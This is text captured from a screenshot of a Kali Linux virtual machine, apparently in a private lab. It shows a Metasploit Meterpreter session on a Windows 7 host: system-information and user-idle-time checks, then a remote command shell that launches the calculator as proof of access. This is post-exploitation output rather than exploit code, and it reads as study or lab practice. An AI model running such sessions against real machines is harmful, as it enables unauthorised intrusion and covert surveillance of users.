 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:44 PM
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
Trash
File System
Home
New File
meterpreter > sysinfo
Computer        : WIN-B0OA6SQ69VJ
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
meterpreter > localtime
Local Date/Time: 2021-10-04 19:43:07.404 South Africa Standard Time (UTC+200)
meterpreter >
meterpreter > idletime
User has been idle for: 8 mins 32 secs
meterpreter >
meterpreter > shell
Process 2140 created.
Channel 2 created.
'\\192.168.64.128\JRkot'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows>calc
calc
C:\Windows>^C
Terminate channel 2? [y/N]  y
meterpreter >
meterpreter > idletime
User has been idle for: 8 mins 55 secs
meterpreter >